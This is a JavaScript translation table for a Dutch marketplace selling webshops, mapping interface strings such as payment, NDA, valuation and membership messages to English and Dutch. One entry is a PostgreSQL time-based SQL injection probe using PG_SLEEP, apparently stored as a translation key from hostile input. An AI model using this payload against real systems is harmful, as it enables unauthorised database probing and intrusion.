window.translation.en['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.en['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.en['ORDER AFHANDELING'] = "Order Handling";
window.translation.nl_NL['ORDER AFHANDELING'] = "ORDER AFHANDELING";
window.translation.en['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "To view the confidential information of this webshop (such as the url and name and address details of the seller), you must request access below.";
window.translation.nl_NL['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.";
window.translation.en['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "To request more information, you must first complete your account (name and telephone number)";
window.translation.nl_NL['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)";
window.translation.en['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "To get in touch with them, place a search advertisement.";
window.translation.nl_NL['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "Om toch met hen in contact te komen, plaatst u een zoekadvertentie.";
window.translation.en['Omschrijving'] = "Description";
window.translation.nl_NL['Omschrijving'] = "Omschrijving";
window.translation.en['Omschrijving van wat u zoekt'] = "Description of what you are looking for";
window.translation.nl_NL['Omschrijving van wat u zoekt'] = "Omschrijving van wat u zoekt";
window.translation.en['Omzet'] = "Revenue";
window.translation.nl_NL['Omzet'] = "Omzet";
window.translation.en['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Turnover (last 12 months, excluding VAT)";
window.translation.nl_NL['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Omzet (Afgelopen 12 maanden, excl.btw)";
window.translation.en['Omzet tot'] = "Turnover to";
window.translation.nl_NL['Omzet tot'] = "Omzet tot";
window.translation.en['Omzet vanaf'] = "Turnover from";
window.translation.nl_NL['Omzet vanaf'] = "Omzet vanaf";
window.translation.en['Onbekend'] = "Unknown";
window.translation.nl_NL['Onbekend'] = "Onbekend";
window.translation.en['Onderhandeling'] = "Negotiation";
window.translation.nl_NL['Onderhandeling'] = "Onderhandeling";
window.translation.en['Onderhandelingsstatus'] = "Negotiation status";
window.translation.nl_NL['Onderhandelingsstatus'] = "Onderhandelingsstatus";
window.translation.en['Ondernemer'] = "Entrepeneur";
window.translation.nl_NL['Ondernemer'] = "Ondernemer";
window.translation.en['Ondernemersvorm'] = "Entrepreneurial form";
window.translation.nl_NL['Ondernemersvorm'] = "Ondernemersvorm";
window.translation.en['Online waardering'] = "Online Valuation";
window.translation.nl_NL['Online waardering'] = "Online waardering";
window.translation.en['Ontvang direct gratis een waardebepaling'] = "Receive a free valuation immediately";
window.translation.nl_NL['Ontvang direct gratis een waardebepaling'] = "Ontvang direct gratis een waardebepaling";
window.translation.en['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Do you receive too much or too little alerts with the latest offer?";
window.translation.nl_NL['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?";
window.translation.en['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "We offer the 4 most used standard contracts on webshopovername.nl for this.";
window.translation.nl_NL['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.";
window.translation.en['Op aanvraag'] = "Upon request";
window.translation.nl_NL['Op aanvraag'] = "Op aanvraag";
window.translation.en['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Based on the information you share with us below, we will create an attractive search ad for you.";
window.translation.nl_NL['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.";
window.translation.en['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open Source (Magento, OpenCart, WooCommerce, etc.)";
window.translation.nl_NL['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open source (Magento, OpenCart, Woocommerce, etc.)";
window.translation.en['Opslaan'] = "Save";
window.translation.nl_NL['Opslaan'] = "Opslaan";
window.translation.en['Order Afhandeling'] = "Order Processing";
window.translation.nl_NL['Order Afhandeling'] = "Order Afhandeling";
window.translation.en['Order afhandeling'] = "Order processing";
window.translation.nl_NL['Order afhandeling'] = "Order afhandeling";
window.translation.en['Orderafhandeling'] = "Order handling";
window.translation.nl_NL['Orderafhandeling'] = "Orderafhandeling";
window.translation.en['Orderhistorie'] = "Order history";
window.translation.nl_NL['Orderhistorie'] = "Orderhistorie";
window.translation.en['Oriënteren'] = "Orientate";
window.translation.nl_NL['Oriënteren'] = "Ori\u00ebnteren";
window.translation.en['Oriënterend'] = "Exploratory";
window.translation.nl_NL['Oriënterend'] = "Ori\u00ebnterend";
window.translation.en['Other bank'] = "Other Bank";
window.translation.nl_NL['Other bank'] = "Other bank";
window.translation.en['Oudste'] = "Eldest";
window.translation.nl_NL['Oudste'] = "Oudste";
window.translation.en['Over deze koper'] = "About this buyer";
window.translation.nl_NL['Over deze koper'] = "Over deze koper";
window.translation.en['Over deze koper zijn klachten ontvangen'] = "Complaints have been received about this buyer";
window.translation.nl_NL['Over deze koper zijn klachten ontvangen'] = "Over deze koper zijn klachten ontvangen";
window.translation.en['Overig'] = "Other";
window.translation.nl_NL['Overig'] = "Overig";
window.translation.en['Overig / anders'] = "Other \/ Other";
window.translation.nl_NL['Overig / anders'] = "Overig \/ anders";
window.translation.en['Overnameproces'] = "M&A process";
window.translation.nl_NL['Overnameproces'] = "Overnameproces";
window.translation.en['Overschrijving'] = "Transfer";
window.translation.nl_NL['Overschrijving'] = "Overschrijving";
window.translation.en['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Considering selling your online business? Schedule a consultation call today. ";
window.translation.nl_NL['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.";
window.translation.en['Partijen'] = "Parties";
window.translation.nl_NL['Partijen'] = "Partijen";
window.translation.en['Password'] = "password";
window.translation.nl_NL['Password'] = "Password";
window.translation.en['Personeel'] = "Staff";
window.translation.nl_NL['Personeel'] = "Personeel";
window.translation.en['Persoonlijk Account'] = "Personal account";
window.translation.nl_NL['Persoonlijk Account'] = "Persoonlijk Account";
window.translation.en['Persoonlijk contactmoment'] = "Personalized Consultation";
window.translation.nl_NL['Persoonlijk contactmoment'] = "Persoonlijk contactmoment";
window.translation.en['Persoonlijke verificatie'] = "Personal verification";
window.translation.nl_NL['Persoonlijke verificatie'] = "Persoonlijke verificatie";
window.translation.en['Plaats'] = "Place";
window.translation.nl_NL['Plaats'] = "Plaats";
window.translation.en['Plan een telefonische intake in of schrijf uzelf direct in'] = "Schedule a telephone intake or register immediately";
window.translation.nl_NL['Plan een telefonische intake in of schrijf uzelf direct in'] = "Plan een telefonische intake in of schrijf uzelf direct in";
window.translation.en['Positie'] = "Position";
window.translation.nl_NL['Positie'] = "Positie";
window.translation.en['Postcode'] = "Postal Code";
window.translation.nl_NL['Postcode'] = "Postcode";
window.translation.en['Premium profiel'] = "Premium Profile";
window.translation.nl_NL['Premium profiel'] = "Premium profiel";
window.translation.en['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profile managed by webshop acquisition advisors";
window.translation.nl_NL['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profiel managed door Webshopovername Adviseurs";
window.translation.en['PrestaShop'] = "Prestashop";
window.translation.nl_NL['PrestaShop'] = "PrestaShop";
window.translation.en['Prestashop'] = "Prestashop";
window.translation.nl_NL['Prestashop'] = "Prestashop";
window.translation.en['Professional'] = "Professional";
window.translation.nl_NL['Professional'] = "Professional";
window.translation.en['Professional Full Membership'] = "Professional Full Membership";
window.translation.nl_NL['Professional Full Membership'] = "Professional Full Membership";
window.translation.en['Professional Jaar'] = "Professional Jaar";
window.translation.nl_NL['Professional Jaar'] = "Professional Jaar";
window.translation.en['Profiel Doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel Doorsturen'] = "Profiel Doorsturen";
window.translation.en['Profiel doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel doorsturen'] = "Profiel doorsturen";
window.translation.en['Profielgegevens'] = "Profile data";
window.translation.nl_NL['Profielgegevens'] = "Profielgegevens";
window.translation.en['Promotie'] = "Promotion";
window.translation.nl_NL['Promotie'] = "Promotie";
window.translation.en['Provincie'] = "Province";
window.translation.nl_NL['Provincie'] = "Provincie";
window.translation.en['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.nl_NL['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.en['Reageer eenmalig'] = "Onetime access";
window.translation.nl_NL['Reageer eenmalig'] = "Reageer eenmalig";
window.translation.en['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Respond free of charge via the button below to this search advertisement";
window.translation.nl_NL['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Reageer via onderstaande button kosteloos op deze zoekadvertentie";
window.translation.en['Reageren op 1 profiel'] = "Respond to 1 profile";
window.translation.nl_NL['Reageren op 1 profiel'] = "Reageren op 1 profiel";
window.translation.en['Reageren op alle profielen'] = "Respond to all profiles";
window.translation.nl_NL['Reageren op alle profielen'] = "Reageren op alle profielen";
window.translation.en['Recent verkochte webshops'] = "Sold recently";
window.translation.nl_NL['Recent verkochte webshops'] = "Recent verkochte webshops";
window.translation.en['Reden van verkoop'] = "Reason for sale";
window.translation.nl_NL['Reden van verkoop'] = "Reden van verkoop";
window.translation.en['Registreren'] = "Register";
window.translation.nl_NL['Registreren'] = "Registreren";
window.translation.en['Registreren als'] = "Register as";
window.translation.nl_NL['Registreren als'] = "Registreren als";
window.translation.en['Rond af op hele bedragen'] = "Round to whole amounts ";
window.translation.nl_NL['Rond af op hele bedragen'] = "Rond af op hele bedragen";
window.translation.en['Rond af op hele euro\'s'] = "Round on whole euros";
window.translation.nl_NL['Rond af op hele euro\'s'] = "Rond af op hele euro\\'s";
window.translation.en['SEO Statistieken'] = "SEO Statistics";
window.translation.nl_NL['SEO Statistieken'] = "SEO Statistieken";
window.translation.en['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.nl_NL['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.en['Selecteer een pakket'] = "Select a package";
window.translation.nl_NL['Selecteer een pakket'] = "Selecteer een pakket";
window.translation.en['Shop verkocht!'] = "Shop sold!";
window.translation.nl_NL['Shop verkocht!'] = "Shop verkocht!";
window.translation.en['Shopify'] = "Shopify";
window.translation.nl_NL['Shopify'] = "Shopify";
window.translation.en['Sluiten'] = "Close";
window.translation.nl_NL['Sluiten'] = "Sluiten";
window.translation.en['Sneller Verkopen'] = "Sell \u200b\u200bfaster";
window.translation.nl_NL['Sneller Verkopen'] = "Sneller Verkopen";
window.translation.en['Snooze Notificaties van nieuwe Shops'] = "Snooze notifications of new shops";
window.translation.nl_NL['Snooze Notificaties van nieuwe Shops'] = "Snooze Notificaties van nieuwe Shops";
window.translation.en['Snooze Notificaties van nieuwe Startups'] = "Snooze notifications of new startups";
window.translation.nl_NL['Snooze Notificaties van nieuwe Startups'] = "Snooze Notificaties van nieuwe Startups";
window.translation.en['Software'] = "Software";
window.translation.nl_NL['Software'] = "Software";
window.translation.en['Sorteren'] = "To sort";
window.translation.nl_NL['Sorteren'] = "Sorteren";
window.translation.en['Sport'] = "Sport";
window.translation.nl_NL['Sport'] = "Sport";
window.translation.en['Start direct'] = "Start immediately";
window.translation.nl_NL['Start direct'] = "Start direct";
window.translation.en['Startups'] = "Start-ups";
window.translation.nl_NL['Startups'] = "Startups";
window.translation.en['Startups te koop'] = "Startups for sale";
window.translation.nl_NL['Startups te koop'] = "Startups te koop";
window.translation.en['Status'] = "Status";
window.translation.nl_NL['Status'] = "Status";
window.translation.en['Status is bijgewerkt!'] = "Status updated!";
window.translation.nl_NL['Status is bijgewerkt!'] = "Status is bijgewerkt!";
window.translation.en['Straat'] = "Street";
window.translation.nl_NL['Straat'] = "Straat";
window.translation.en['Straat & Huisnummer'] = "Street & house number";
window.translation.nl_NL['Straat & Huisnummer'] = "Straat & Huisnummer";
window.translation.en['Switch naar koper'] = "Switch to buyer";
window.translation.nl_NL['Switch naar koper'] = "Switch naar koper";
window.translation.en['Switch naar verkoper'] = "Switch to seller";
window.translation.nl_NL['Switch naar verkoper'] = "Switch naar verkoper";
window.translation.en['Te koop'] = "For Sale";
window.translation.nl_NL['Te koop'] = "Te koop";
window.translation.en['Techniek'] = "Technology";
window.translation.nl_NL['Techniek'] = "Techniek";
window.translation.en['Techniek & Platform'] = "Technology & Platform";
window.translation.nl_NL['Techniek & Platform'] = "Techniek & Platform";
window.translation.en['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "First draw at the bottom of the confidentiality statement for access to more data";
window.translation.nl_NL['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens";
window.translation.en['Telecom'] = "Telecom";
window.translation.nl_NL['Telecom'] = "Telecom";
window.translation.en['Telefonische intake'] = "Telephone intake ";
window.translation.nl_NL['Telefonische intake'] = "Telefonische intake";
window.translation.en['Telefoon'] = "Telephone";
window.translation.nl_NL['Telefoon'] = "Telefoon";
window.translation.en['Telefoonnummer'] = "phone number";
window.translation.nl_NL['Telefoonnummer'] = "Telefoonnummer";
window.translation.en['Terug'] = "Back";
window.translation.nl_NL['Terug'] = "Terug";
window.translation.en['Tijdbesteding per week (uren)'] = "Time spending per week (hours)";
window.translation.nl_NL['Tijdbesteding per week (uren)'] = "Tijdbesteding per week (uren)";
window.translation.en['Tijdsbesteding / week'] = "Time spent \/ week";
window.translation.nl_NL['Tijdsbesteding / week'] = "Tijdsbesteding \/ week";
window.translation.en['Toegang Aanvragen'] = "Request access";
window.translation.nl_NL['Toegang Aanvragen'] = "Toegang Aanvragen";
window.translation.en['Toegang goedgekeurd'] = "Access approved";
window.translation.nl_NL['Toegang goedgekeurd'] = "Toegang goedgekeurd";
window.translation.en['Toegestane bestanden'] = "Allowed files";
window.translation.nl_NL['Toegestane bestanden'] = "Toegestane bestanden";
window.translation.en['Toetredingsbarrieres'] = "Barrier";
window.translation.nl_NL['Toetredingsbarrieres'] = "Toetredingsbarrieres";
window.translation.en['Traffic'] = "Traffic";
window.translation.nl_NL['Traffic'] = "Traffic";
window.translation.en['Type'] = "Type";
window.translation.nl_NL['Type'] = "Type";
window.translation.en['Type onderneming'] = "Profile type";
window.translation.nl_NL['Type onderneming'] = "Type onderneming";
window.translation.en['Type reactie'] = "Type of response";
window.translation.nl_NL['Type reactie'] = "Type reactie";
window.translation.en['Type transactie'] = "Transaction type";
window.translation.nl_NL['Type transactie'] = "Type transactie";
window.translation.en['U bent nu'] = "You are now ";
window.translation.nl_NL['U bent nu'] = "U bent nu";
window.translation.en['U communiceert met:'] = "You communicate with:";
window.translation.nl_NL['U communiceert met:'] = "U communiceert met:";
window.translation.en['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U heeft de aanvraag afgekeurd'] = "You have rejected the request";
window.translation.nl_NL['U heeft de aanvraag afgekeurd'] = "U heeft de aanvraag afgekeurd";
window.translation.en['U heeft de aanvraag goedgekeurd'] = "You approved the request";
window.translation.nl_NL['U heeft de aanvraag goedgekeurd'] = "U heeft de aanvraag goedgekeurd";
window.translation.en['U heeft een nieuw bericht op WebshopOvername.nl'] = "You received a new message";
window.translation.nl_NL['U heeft een nieuw bericht op WebshopOvername.nl'] = "U heeft een nieuw bericht op WebshopOvername.nl";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "You have made a request for more information, unfortunately the seller has rejected it";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "You have made a request for more information, the seller has yet to respond to this";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren";
window.translation.en['U heeft toegang'] = "You have access";
window.translation.nl_NL['U heeft toegang'] = "U heeft toegang";
window.translation.en['U heeft toegang. Ga naar uw'] = "You have access. Go to your";
window.translation.nl_NL['U heeft toegang. Ga naar uw'] = "U heeft toegang. Ga naar uw";
window.translation.en['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.nl_NL['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.en['U kunt deze informatie op ieder moment weer wijzigen.'] = "You can change this information again at any time.";
window.translation.nl_NL['U kunt deze informatie op ieder moment weer wijzigen.'] = "U kunt deze informatie op ieder moment weer wijzigen.";
window.translation.en['U kunt direct een verkoopprofiel aanmaken via de optie'] = "You can immediately create a sales profile via the option";
window.translation.nl_NL['U kunt direct een verkoopprofiel aanmaken via de optie'] = "U kunt direct een verkoopprofiel aanmaken via de optie";
window.translation.en['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "You can no longer respond to this advertisement, because the webshop in question has already been sold.";
window.translation.nl_NL['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.";
window.translation.en['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "You can now make an intake appointment yourself, via our calendar";
window.translation.nl_NL['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "U kunt nu zelf een intake-afspraak maken, via onze kalender";
window.translation.en['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "You will receive an e-mail with the next steps for the extensive valuation";
window.translation.nl_NL['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling";
window.translation.en['URL_LISTING'] = "\/online-business-for-sale";
window.translation.nl_NL['URL_LISTING'] = "\/aanbod\/";
window.translation.en['URL_LISTING_ARCHIVE'] = "\/online-business-for-sale\/archive";
window.translation.nl_NL['URL_LISTING_ARCHIVE'] = "\/aanbod\/archief";
window.translation.en['URL_LISTING_DOMAINS'] = "\/online-business-for-sale\/assets";
window.translation.nl_NL['URL_LISTING_DOMAINS'] = "\/aanbod\/activa";
window.translation.en['URL_LISTING_STARTUPS'] = "\/online-business-for-sale\/startups";
window.translation.nl_NL['URL_LISTING_STARTUPS'] = "\/aanbod\/startups";
window.translation.en['Uit de verkoop'] = "From the sale";
window.translation.nl_NL['Uit de verkoop'] = "Uit de verkoop";
window.translation.en['Uitgebreide Webshop waarde'] = "Extensive webshop value";
window.translation.nl_NL['Uitgebreide Webshop waarde'] = "Uitgebreide Webshop waarde";
window.translation.en['Uitloggen'] = "Log out";
window.translation.nl_NL['Uitloggen'] = "Uitloggen";
window.translation.en['Unsubscribe'] = "Unsubscribe";
window.translation.nl_NL['Unsubscribe'] = "Unsubscribe";
window.translation.en['Upgrade annuleren'] = "Cancel upgrade";
window.translation.nl_NL['Upgrade annuleren'] = "Upgrade annuleren";
window.translation.en['Upgrade nu'] = "Upgrade now";
window.translation.nl_NL['Upgrade nu'] = "Upgrade nu";
window.translation.en['Upgrade om contact op te nemen'] = "Upgrade to get in touch";
window.translation.nl_NL['Upgrade om contact op te nemen'] = "Upgrade om contact op te nemen";
window.translation.en['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade your account with a full membership for more options";
window.translation.nl_NL['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade uw account met een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade your account to a full membership for more options ";
window.translation.nl_NL['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade uw account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade your basic account to a full membership for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade your basic account to a full membership, for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership, voor meer mogelijkheden";
window.translation.en['Upload nieuw bestand'] = "Upload new file";
window.translation.nl_NL['Upload nieuw bestand'] = "Upload nieuw bestand";
window.translation.en['Uploads'] = "Uploads";
window.translation.nl_NL['Uploads'] = "Uploads";
window.translation.en['Url'] = "Url";
window.translation.nl_NL['Url'] = "Url";
window.translation.en['Username'] = "Username";
window.translation.nl_NL['Username'] = "Username";
window.translation.en['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Your e-mail address is already known, log in or use a different email address.";
window.translation.nl_NL['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.";
window.translation.en['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.nl_NL['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.en['Uw account is succesvol bijgewerkt'] = "Your account has been successfully updated";
window.translation.nl_NL['Uw account is succesvol bijgewerkt'] = "Uw account is succesvol bijgewerkt";
window.translation.en['Uw betaling is geannuleerd.'] = "Your payment has been cancelled.";
window.translation.nl_NL['Uw betaling is geannuleerd.'] = "Uw betaling is geannuleerd.";
window.translation.en['Uw betaling is nog niet verwerkt.'] = "Your payment has not yet been processed.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt.'] = "Uw betaling is nog niet verwerkt.";
window.translation.en['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Your payment has not yet been processed. In the case of iDeal or Paypal, this happens within a few minutes.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.";
window.translation.en['Uw betaling is succesvol ontvangen.'] = "Your payment has been successfully received.";
window.translation.nl_NL['Uw betaling is succesvol ontvangen.'] = "Uw betaling is succesvol ontvangen.";
window.translation.en['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.nl_NL['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.en['Uw email'] = "Your email";
window.translation.nl_NL['Uw email'] = "Uw email";
window.translation.en['Uw gegevens'] = "Your data";
window.translation.nl_NL['Uw gegevens'] = "Uw gegevens";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Your data will only be used for this one -off valuation";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Your data will only be used for this intake.";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.";
window.translation.en['Uw naam'] = "your name";
window.translation.nl_NL['Uw naam'] = "Uw naam";
window.translation.en['Uw profiel is nog niet gepubliceerd.'] = "Your profile has not yet been published.";
window.translation.nl_NL['Uw profiel is nog niet gepubliceerd.'] = "Uw profiel is nog niet gepubliceerd.";
window.translation.en['Uw profiel is succesvol bijgewerkt'] = "Your profile has been successfully updated";
window.translation.nl_NL['Uw profiel is succesvol bijgewerkt'] = "Uw profiel is succesvol bijgewerkt";
window.translation.en['Uw voorkeuren zijn opgeslagen'] = "Your preferences are saved";
window.translation.nl_NL['Uw voorkeuren zijn opgeslagen'] = "Uw voorkeuren zijn opgeslagen";
window.translation.en['Uw webshop verkocht!'] = "Your Business Sold!";
window.translation.nl_NL['Uw webshop verkocht!'] = "Uw webshop verkocht!";
window.translation.en['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Your search profile has been received, you will be notified when it is posted. ";
window.translation.nl_NL['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.";
window.translation.en['VOF'] = "VOF";
window.translation.nl_NL['VOF'] = "VOF";
window.translation.en['Vanaf'] = "Vanaf";
window.translation.nl_NL['Vanaf'] = "Vanaf";
window.translation.en['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.nl_NL['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.en['Velden gemarkeerd met'] = "Fields marked with";
window.translation.nl_NL['Velden gemarkeerd met'] = "Velden gemarkeerd met";
window.translation.en['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Fields marked with <b>*<\/b> are mandatory.";
window.translation.nl_NL['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Velden gemarkeerd met <b>*<\/b> zijn verplicht.";
window.translation.en['Verder'] = "Continue";
window.translation.nl_NL['Verder'] = "Verder";
window.translation.en['Verder naar Analytics'] = "Continue to Analytics";
window.translation.nl_NL['Verder naar Analytics'] = "Verder naar Analytics";
window.translation.en['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.nl_NL['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.en['Verkocht'] = "Sold";
window.translation.nl_NL['Verkocht'] = "Verkocht";
window.translation.en['Verkocht / On Hold'] = "Sold \/ On Hold";
window.translation.nl_NL['Verkocht / On Hold'] = "Verkocht \/ On Hold";
window.translation.en['Verkocht binnen'] = "Sold in";
window.translation.nl_NL['Verkocht binnen'] = "Verkocht binnen";
window.translation.en['Verkoopaccount (BOL/Amazon)'] = "Sales account (Bol\/Amazon)";
